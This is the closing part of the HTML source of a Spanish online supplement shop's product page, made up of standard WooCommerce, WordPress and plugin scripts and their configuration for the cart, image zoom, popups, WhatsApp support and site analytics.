var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.invictusnutricion.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.6.0/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.6.0/assets/js/zoom/jquery.zoom.min.js' id='zoom-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.6.0/assets/js/flexslider/jquery.flexslider.min.js' id='flexslider-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.6.0/assets/js/photoswipe/photoswipe.min.js' id='photoswipe-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.6.0/assets/js/photoswipe/photoswipe-ui-default.min.js' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.6.0/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.6.0/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.6.0/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d23e96b254ba8986f1f5d0cd8c163486","fragment_name":"wc_fragments_d23e96b254ba8986f1f5d0cd8c163486","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.6.0/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/flexible-shipping/vendor_prefixed/wpdesk/wp-wpdesk-fs-table-rate/assets/js/notices.js?ver=4.8.1.264' id='flexible_shipping_notices-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/finalizar-compra\/|\/carrito\/|\/mi-cuenta\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.invictusnutricion.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.8.12' id='matchheight-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/js/navigation.js?ver=20151215' id='shopical-navigation-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/js/skip-link-focus-fix.js?ver=20151215' id='shopical-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/bootstrap/js/bootstrap.min.js?ver=5.8.12' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/sidr/js/jquery.sidr.min.js?ver=5.8.12' id='sidr-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/owl-carousel-v2/owl.carousel.min.js?ver=5.8.12' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/themes/shopical/assets/script.js?ver=5.8.12' id='shopical-script-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=6ae6d91d4b64fe31e32c2797e7c3dd42' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Las im\u00e1genes a\u00fan est\u00e1n cargando. Cancela la impresi\u00f3n y vuelve a intentarlo."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=22d8bb42bcd6edc9c8ef53eb9b087d17' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.2","pm_dir_url":"https:\/\/www.invictusnutricion.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.invictusnutricion.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"20505","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/www.invictusnutricion.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-20554":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20509","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"cutting-edge","id":20554,"slug":"gastos-de-entrega"},"pum-20514":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-20514"],"extra_selectors":"#popup-informacion"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"20509","size":"small","responsive_min_width":"0%","responsive_max_width":"90%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"cutting-edge","id":20514,"slug":"formas-de-pago"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.invictusnutricion.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1682020559&#038;ver=1.16.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/inputmask/jquery.inputmask.min.js?ver=5.0.6' id='wws-input-mask-js'></script>
<script type='text/javascript' id='wws-public-script-js-extra'>
/* <![CDATA[ */
var wwsObj = {"support_number":"34630961070","auto_popup":"yes","auto_popup_time":"5","plugin_url":"https:\/\/www.invictusnutricion.com\/wp-content\/plugins\/wordpress-whatsapp-support\/","is_mobile":"0","current_page_id":"17094","current_page_url":"https:\/\/www.invictusnutricion.com\/producto\/aminoacidos\/amino-recovery-victory-endurance-120-cap\/","popup_layout":"4","group_invitation_id":"XYZ12345678","admin_url":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php?ver=6971ce98caf87","scroll_lenght":"","pre_defined_text":"%0A\r\nDesde URL: https:\/\/www.invictusnutricion.com\/producto\/aminoacidos\/amino-recovery-victory-endurance-120-cap\/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"","whatsapp_mobile_api":"https:\/\/api.whatsapp.com","whatsapp_desktop_api":"https:\/\/web.whatsapp.com","version":"2.2.0","security_token":"8df8d597cc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=2.2.0' id='wws-public-script-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=4.6.6' id='ivory-search-scripts-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/ui/slider.min.js' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.6.0/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.3.7' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=1.3.7' id='jquery.ddslick.min-js'></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.3.7' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' id='ivory-ajax-search-scripts-js-extra'>
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php","ajax_nonce":"aafe76be5e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=4.6.6' id='ivory-ajax-search-scripts-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({
			'_en': 'woocommerceanalytics_product_view',
			'pi': '17094',
			'pn': 'Amino Recovery Victory Endurance 120 cap.',
			'pc': 'AMINOACIDOS/ENDURANCE / RESISTENCIA',
			'pp': '20.25',
			'pt': 'simple','blog_id': '202020993', 'ui': 'null', 'url': 'https://www.invictusnutricion.com', 'woo_version': '5.6.0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
		});
 });
</script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.5',blog:'202020993',post:'17094',tz:'0',srv:'www.invictusnutricion.com'} ]);
	_stq.push([ 'clickTrackerInit', '202020993', '17094' ]);
</script>

</body>
</html>
